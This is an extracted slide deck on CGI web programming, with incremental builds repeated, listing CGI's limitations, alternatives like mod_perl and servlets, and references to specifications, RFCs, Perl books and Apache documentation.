	- ◆ Plugins: Flash

- **HTTP** interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state
	- ◆ Mixed HTML and code
- Possible solutions
	- ◆ Browser-side scripting: Java(ECMA)script, Java
	- ◆ Plugins: Flash
	- ◆ 'Code in HTML': SSI, PHP, ASP, JSP, Mason

- **HTTP** interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state
	- ◆ Mixed HTML and code
- Possible solutions
	- ◆ Browser-side scripting: Java(ECMA)script, Java
	- ◆ Plugins: Flash
	- ◆ 'Code in HTML': SSI, PHP, ASP, JSP, Mason
	- Better interfaces: Apache API (and mod\_perl), NSAPI, ISAPI, Java servlets

- **HTTP** interaction model
- Limitations of HTML form controls
- Repeated execution
	- ◆ Execution overhead
	- ◆ No internal state
	- ◆ Mixed HTML and code
- Possible solutions
	- ◆ Browser-side scripting: Java(ECMA)script, Java
	- ◆ Plugins: Flash
	- ◆ 'Code in HTML': SSI, PHP, ASP, JSP, Mason
	- Better interfaces: Apache API (and mod\_perl), NSAPI, ISAPI, Java servlets
	- ◆ Persistent interpreters: mod\_perl, mod\_php, mod\_python, Fast-CGI

● CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**
- HTTP 1.1: RFC 2616

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**
- ● [HTTP 1.1: RFC 2616](ftp://ftp.rfc-editor.org/in-notes/rfc2616.txt)
- HTTP 1.0: RFC 1945

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**
- ● [HTTP 1.1: RFC 2616](ftp://ftp.rfc-editor.org/in-notes/rfc2616.txt)
- ● [HTTP 1.0: RFC 1945](ftp://ftp.rfc-editor.org/in-notes/rfc1945)
- URI generic syntax: RFC 2393

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**
- ● [HTTP 1.1: RFC 2616](ftp://ftp.rfc-editor.org/in-notes/rfc2616.txt)
- ● [HTTP 1.0: RFC 1945](ftp://ftp.rfc-editor.org/in-notes/rfc1945)
- ● [URI generic syntax: RFC 2393](ftp://ftp.rfc-editor.org/in-notes/rfc2393)
- RFCs are available from

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**
- ● [HTTP 1.1: RFC 2616](ftp://ftp.rfc-editor.org/in-notes/rfc2616.txt)
- **• [HTTP 1.0: RFC 1945](ftp://ftp.rfc-editor.org/in-notes/rfc1945)**
- URI generic syntax: RFC 2393
- RFCs are available from
	- ◆ **ftp://ftp.rfc-editor.org/in-notes/rfc<nnnn>.txt** (official)

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**
- ● [HTTP 1.1: RFC 2616](ftp://ftp.rfc-editor.org/in-notes/rfc2616.txt)
- ● [HTTP 1.0: RFC 1945](ftp://ftp.rfc-editor.org/in-notes/rfc1945)
- URI generic syntax: RFC 2393
- RFCs are available from
	- ◆ **ftp://ftp.rfc-editor.org/in-notes/rfc<nnnn>.txt** (official)
	- ◆ **http://www-uxsup.csx.cam.ac.uk/netdoc/rfc/rfc<nnn> .txt** (local)

- CGI: **<http://hoohoo.ncsa.uiuc.edu/cgi/>**
- HTML 4.01: **<http://www.w3.org/TR/html4/>**
- XHTML 1.0: **<http://www.w3.org/TR/xhtml1/>**
- ● [HTTP 1.1: RFC 2616](ftp://ftp.rfc-editor.org/in-notes/rfc2616.txt)
- ● [HTTP 1.0: RFC 1945](ftp://ftp.rfc-editor.org/in-notes/rfc1945)
- URI generic syntax: RFC 2393
- RFCs are available from
	- ◆ **ftp://ftp.rfc-editor.org/in-notes/rfc<nnnn>.txt** (official)
	- ◆ **http://www-uxsup.csx.cam.ac.uk/netdoc/rfc/rfc<nnn> .txt** (local)
	- ◆ **http://www.faqs.org/rfcs/rfc<nnnn>.html** (pretty)

● CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. Lincoln Stein. John Wiley & Sons. 0-471-24744-8

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. Lincoln Stein. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8
- Programming the Perl DBI. Alligator Descartes, Tim Bunce. O'Reilly. 1-56592-699-4

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8
- Programming the Perl DBI. Alligator Descartes, Tim Bunce. O'Reilly. 1-56592-699-4
- HTML & XHTML: The Definitive Guide, 5th Edition. Chuck Musciano, Bill Kennedy. O'Reilly. 0-596-00382-X

- CGI Programming with Perl (2nd Edition). Scott Guelich, Shishir Gundavaram, Gunther Birznieks. O'Reilly. 1-56592-419-3
- The Official Guide to Programming with CGI.pm. *Lincoln Stein*. John Wiley & Sons. 0-471-24744-8
- Learning Perl, 3rd Edition. Randal L. Schwartz, Tom Phoenix. O'Reilly. 0-596-00132-0
- Programming Perl, 3rd Edition. Larry Wall, Tom Christiansen, Jon Orwant. O'Reilly. 0-596-00027-8
- Programming the Perl DBI. Alligator Descartes, Tim Bunce. O'Reilly. 1-56592-699-4
- HTML & XHTML: The Definitive Guide, 5th Edition. Chuck Musciano, Bill Kennedy. O'Reilly. 0-596-00382-X
- Writing Apache Modules with Perl and C. Lincoln Stein, Doug MacEachern. O'Reilly. 1-56592-567-X

● World Wide Web Security FAQ:

**http://www.w3.org/Security/faq/www-security-faq.html**

● [World Wide Web Security FAQ:](http://www.w3.org/Security/faq/www-security-faq.html)

**http://www.w3.org/Security/faq/www-security-faq.html**

● Apache Tutorial: Dynamic Content with CGI:

**http://httpd.apache.org/docs-2.0/howto/cgi.html**

● [World Wide Web Security FAQ:](http://www.w3.org/Security/faq/www-security-faq.html)

**http://www.w3.org/Security/faq/www-security-faq.html**

● [Apache Tutorial: Dynamic Content with CGI:](http://httpd.apache.org/docs-2.0/howto/cgi.html)

**http://httpd.apache.org/docs-2.0/howto/cgi.html**

● Apache Module mod\_cgi:

**http://httpd.apache.org/docs-2.0/mod/mod\_cgi.html**

● [World Wide Web Security FAQ:](http://www.w3.org/Security/faq/www-security-faq.html)

**http://www.w3.org/Security/faq/www-security-faq.html**

Apache Tutorial: Dynamic Content with CGI:

**http://httpd.apache.org/docs-2.0/howto/cgi.html**

● [Apache Module mod\\_cgi:](http://httpd.apache.org/docs-2.0/mod/mod_cgi.html)

**http://httpd.apache.org/docs-2.0/mod/mod\_cgi.html**

● Apache suEXEC Support:

**http://httpd.apache.org/docs-2.0/suexec.html**

## **That's All Folks**

#### **If you have been, thanks for listening**